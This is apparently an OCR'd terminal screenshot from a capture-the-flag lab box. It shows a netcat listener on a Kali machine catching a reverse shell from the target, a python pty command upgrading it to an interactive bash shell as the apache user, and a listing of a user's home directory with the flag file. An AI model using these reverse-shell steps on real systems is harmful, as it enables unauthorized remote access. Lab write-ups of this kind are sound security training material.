 1: root@kali: ~
soffice.bin
Web Content
root@kali:~# nc -lvp 12345
listening on [any] 12345 ...
10.10.10.146: inverse host lookup failed: Unknown host
connect to [10.10.13.91] from (UNKNOWN) [10.10.10.146] 37730
python -c 'import pty; pty.spawn("/bin/bash")'
bash-4.2$
bash-4.2$ whoami
whoami
apache
bash-4.2$ cd /home/guly ; ls -alh
cd /home/guly ; ls -alh
total 28K
drwxr-xr-x. 2 guly guly 159 Jul  9 13:40 .
drwxr-xr-x. 3 root root  18 Jul  2 13:27 ..
lrwxrwxrwx. 1 root root   9 Jul  2 13:35 .bash_history -> /dev/null
-rw-r--r--. 1 guly guly  18 Oct 30  2018 .bash_logout
-rw-r--r--. 1 guly guly 193 Oct 30  2018 .bash_profile
-rw-r--r--. 1 guly guly 231 Oct 30  2018 .bashrc
-rw-------  1 guly guly 639 Jul  9 13:40 .viminfo
-r--r--r--. 1 root root 782 Oct 30  2018 check_attack.php
-rw-r--r--  1 root root  44 Oct 30  2018 crontab.guly
-r--------. 1 guly guly  33 Oct 30  2018 user.txt
bash-4.2$